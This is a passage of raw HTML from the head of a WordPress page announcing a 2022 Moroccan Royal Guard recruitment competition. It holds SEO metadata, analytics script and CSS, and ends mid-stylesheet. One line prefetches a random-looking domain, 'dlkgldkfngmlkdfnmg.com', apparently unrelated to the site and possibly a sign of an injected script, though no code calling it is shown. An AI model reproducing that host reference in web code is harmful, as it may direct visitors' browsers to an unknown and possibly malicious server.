

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tahmilsoft.com/la-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe/
body_size: 58604
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Prime SEO 1.0.1 -->
<meta name="description" content="Concours Garde Royale 2022 Militaires du Rang مباراة توظيف جنود من الدرجة الثانية -ذكور وإناث- تخصصي المشاة والخيالة La Garde Royale organise un concours de recrutement...">
<meta name="robots" content="index, max-snippet:-1, max-image-preview:large, max-video-preview:-1, follow">
<link rel="canonical" href="https://tahmilsoft.com/la-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe/">

<!-- Open Graph Tags -->
<meta property="og:locale" content="ar">
<meta property="og:site_name" content="tahmilsoft">
<meta property="og:type" content="article">
<meta property="og:title" content="La Garde Royale : concours de recrutement des militaires du rang (2°classe)2022">
<meta property="og:description" content="Concours Garde Royale 2022 Militaires du Rang مباراة توظيف جنود من الدرجة الثانية -ذكور وإناث- تخصصي المشاة والخيالة La Garde Royale organise un concours de recrutement...">
<meta property="og:url" content="https://tahmilsoft.com/la-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe/">
<meta property="og:image" content="https://tahmilsoft.com/wp-content/uploads/2022/06/صصف-1024x709.png">
<meta property="og:image:secure_url" content="https://tahmilsoft.com/wp-content/uploads/2022/06/صصف-1024x709.png">
<meta property="og:image:width" content="1024">
<meta property="og:image:height" content="709">
<meta property="og:image:type" content="image/png">
<meta property="og:image:alt" content="La Garde Royale : concours de recrutement des militaires du rang (2°classe)2022">
<meta property="article:published_time" content="2022-06-05T01:33:31+01:00">
<meta property="article:modified_time" content="2022-06-05T01:43:48+01:00">
<meta property="article:author" content="doujasstevo@gmail.com">

<!-- Twitter Card Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="La Garde Royale : concours de recrutement des militaires du rang (2°classe)2022">
<meta name="twitter:description" content="Concours Garde Royale 2022 Militaires du Rang مباراة توظيف جنود من الدرجة الثانية -ذكور وإناث- تخصصي المشاة والخيالة La Garde Royale organise un concours de recrutement...">
<meta name="twitter:image" content="https://tahmilsoft.com/wp-content/uploads/2022/06/صصف-1024x709.png">
<meta name="twitter:image:alt" content="La Garde Royale : concours de recrutement des militaires du rang (2°classe)2022">

<!-- Structured Data -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "name": "\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629",
            "item": "https://tahmilsoft.com/category/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9/"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "La Garde Royale : concours de\u00a0recrutement des militaires du rang (2\u00b0classe)2022"
        }
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "@id": "https://tahmilsoft.com/la-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe/#article",
    "headline": "La Garde Royale : concours de recrutement des militaires du rang (2°classe)2022",
    "description": "Concours Garde Royale 2022 Militaires du Rang مباراة توظيف جنود من الدرجة الثانية -ذكور وإناث- تخصصي المشاة والخيالة La Garde Royale organise un concours de recrutement des militaires du rang (2°classe)autitre&hellip;",
    "url": "https://tahmilsoft.com/la-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe/",
    "datePublished": "2022-06-05T01:33:31+01:00",
    "dateModified": "2022-06-05T01:43:48+01:00",
    "author": {
        "@type": "Person",
        "name": "doujasstevo@gmail.com",
        "url": "https://tahmilsoft.com/author/doujasstevogmail-com/",
        "image": "https://secure.gravatar.com/avatar/b9d403cc34bd655ed3410dca3979ac5bec127251252efe707da0f37b1e154e6f?s=96&d=identicon&r=x"
    },
    "publisher": {
        "@id": "https://tahmilsoft.com/#organization"
    },
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://tahmilsoft.com/la-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe/"
    },
    "isPartOf": {
        "@id": "https://tahmilsoft.com/#website"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https://tahmilsoft.com/wp-content/uploads/2022/06/صصف.png",
        "width": 1920,
        "height": 1329
    },
    "wordCount": 308,
    "articleSection": "الرئيسية",
    "inLanguage": "ar"
}
</script>
<!-- / Prime SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>La Garde Royale : concours de recrutement des militaires du rang (2°classe)2022 &#8211;</title>
	<meta name="description" content="La Garde Royale : concours de recrutement des militaires du rang (2°classe)2022 &#8211;" />
	<link rel="canonical" href="https://tahmilsoft.com/la-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La Garde Royale : concours de recrutement des militaires du rang (2°classe)2022 &#8211;" />
	<meta property="og:description" content="La Garde Royale : concours de recrutement des militaires du rang (2°classe)2022 &#8211;" />
	<meta property="og:url" content="https://tahmilsoft.com/la-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe/" />
	<meta property="og:site_name" content="tahmilsoft" />
	<meta property="article:publisher" content="https://web.facebook.com/profile.php?id=100085055161692&amp;ref=embed_page" />
	<meta property="article:published_time" content="2022-06-05T00:33:31+00:00" />
	<meta property="article:modified_time" content="2022-06-05T00:43:48+00:00" />
	<meta property="og:image" content="https://tahmilsoft.com/wp-content/uploads/2022/06/صصف.png" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1329" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="doujasstevo@gmail.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="doujasstevo@gmail.com" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="9 دقائق" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tahmilsoft.com/la-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe/#article","isPartOf":{"@id":"https://tahmilsoft.com/la-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe/"},"author":{"name":"doujasstevo@gmail.com","@id":"https://tahmilsoft.com/#/schema/person/fc6c4251abbfce1fc90bbd6cd7996d81"},"headline":"La Garde Royale : concours de recrutement des militaires du rang (2°classe)2022","datePublished":"2022-06-05T00:33:31+00:00","dateModified":"2022-06-05T00:43:48+00:00","mainEntityOfPage":{"@id":"https://tahmilsoft.com/la-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe/"},"wordCount":320,"commentCount":0,"publisher":{"@id":"https://tahmilsoft.com/#organization"},"image":{"@id":"https://tahmilsoft.com/la-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe/#primaryimage"},"thumbnailUrl":"https://tahmilsoft.com/wp-content/uploads/2022/06/صصف.png","keywords":["; concours militaire maroc 2022","concour militaire 2022","concours d'admission aux établissements de formation des far","concours far 2eme classe","concours militaire maroc 2021","concours officier militaire","far-maroc site officiel","recrutement far","recrutement far meknès","recrutement force auxiliaire","recrutement maroc","recrutement.far.ma 2021 resultat","recrutement.far.ma inscription","recrutement.far.ma resultat","www.recrutement.far.gov.ma 2021","www.recrutement.far.gov.ma 2022","www.recrutement.far.ma 2022","www.recrutement.far.ma concours","www.recrutement.far.ma inscription","www.recrutement.far.ma inscription 2020","التسجيل في الحرس الملكي","التسجيل في الحرس الملكي 2022","الحرس الملكي 2021 2022","الحرس الملكي المغربي","الحرس الملكي المغربي 2022","الحرس الملكي المغربي الراتب الشهري","الحرس الملكي المغربي بالفرنسية","الحرس الملكي المغربي للبنات","الحرس الملكي للاناث","تاريخ مباراة الحرس الملكي 2020","تخصصات الحرس الملكي المغربي","تسجيل في الحرس الملكي المغربي 2021","تقديم الحرس الملكي ضباط","راتب الحرس الملكي","راتب الحرس الملكي 2021","راتب الحرس الملكي 2022","رواتب الشهرية الحرس الملكي المغربي","ضباط الحرس الملكي المغربي","طريقة التسجيل في الحرس الملكي","لبس الحرس الملكي المغربي","مباراة الحرس الملكي 2022","مباراة الحرس الملكي المغربي 2021","مباراة الحرس الملكي مستوى السابعة إعدادي","مباراة الحرس الملكي;","مباراة ضباط الصف الحرس الملكي","متى يتم فتح التسجيل في الحرس الملكي","موعد التسجيل في الحرس الملكي 2021","موقع التسجيل في الحرس الملكي","موقع التسجيل في الحرس الملكي 2020","موقع التسجيل في الحرس الملكي 2021","وظيفة الحرس الملكي","ولوج صفوف الحرس الملكي"],"articleSection":["الرئيسية","جديد مباريات التوظيف","خدمات متنوعة","مباريات"],"inLanguage":"ar"},{"@type":"WebPage","@id":"https://tahmilsoft.com/la-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe/","url":"https://tahmilsoft.com/la-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe/","name":"La Garde Royale : concours de recrutement des militaires du rang (2°classe)2022 &#8211;","isPartOf":{"@id":"https://tahmilsoft.com/#website"},"primaryImageOfPage":{"@id":"https://tahmilsoft.com/la-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe/#primaryimage"},"image":{"@id":"https://tahmilsoft.com/la-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe/#primaryimage"},"thumbnailUrl":"https://tahmilsoft.com/wp-content/uploads/2022/06/صصف.png","datePublished":"2022-06-05T00:33:31+00:00","dateModified":"2022-06-05T00:43:48+00:00","description":"La Garde Royale : concours de recrutement des militaires du rang (2°classe)2022 &#8211;","breadcrumb":{"@id":"https://tahmilsoft.com/la-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://tahmilsoft.com/la-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://tahmilsoft.com/la-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe/#primaryimage","url":"https://tahmilsoft.com/wp-content/uploads/2022/06/صصف.png","contentUrl":"https://tahmilsoft.com/wp-content/uploads/2022/06/صصف.png","width":1920,"height":1329},{"@type":"BreadcrumbList","@id":"https://tahmilsoft.com/la-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://tahmilsoft.com/"},{"@type":"ListItem","position":2,"name":"La Garde Royale : concours de recrutement des militaires du rang (2°classe)2022"}]},{"@type":"WebSite","@id":"https://tahmilsoft.com/#website","url":"https://tahmilsoft.com/","name":"tahmilsoft","description":"منصة مستقلة شاملة وحديثة تواكب كل مواضيع التدريس والتوجيه والتعليم وكذا اعلانات الوظائف","publisher":{"@id":"https://tahmilsoft.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tahmilsoft.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://tahmilsoft.com/#organization","name":"tahmilsoft","url":"https://tahmilsoft.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://tahmilsoft.com/#/schema/logo/image/","url":"https://tahmilsoft.com/wp-content/uploads/2021/02/LOGOTAH.png","contentUrl":"https://tahmilsoft.com/wp-content/uploads/2021/02/LOGOTAH.png","width":589,"height":313,"caption":"tahmilsoft"},"image":{"@id":"https://tahmilsoft.com/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/profile.php?id=100085055161692&ref=embed_page"]},{"@type":"Person","@id":"https://tahmilsoft.com/#/schema/person/fc6c4251abbfce1fc90bbd6cd7996d81","name":"doujasstevo@gmail.com","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://tahmilsoft.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b9d403cc34bd655ed3410dca3979ac5bec127251252efe707da0f37b1e154e6f?s=96&d=identicon&r=x","contentUrl":"https://secure.gravatar.com/avatar/b9d403cc34bd655ed3410dca3979ac5bec127251252efe707da0f37b1e154e6f?s=96&d=identicon&r=x","caption":"doujasstevo@gmail.com"},"sameAs":["http://tahmilsoft.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="tahmilsoft &laquo; الخلاصة" href="https://tahmilsoft.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="tahmilsoft &laquo; خلاصة التعليقات" href="https://tahmilsoft.com/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tahmilsoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftahmilsoft.com%2Fla-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tahmilsoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftahmilsoft.com%2Fla-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-204M064802"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/tahmilsoft.com\/la-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-204M064802',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-204M064802', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://tahmilsoft.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #1b98e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 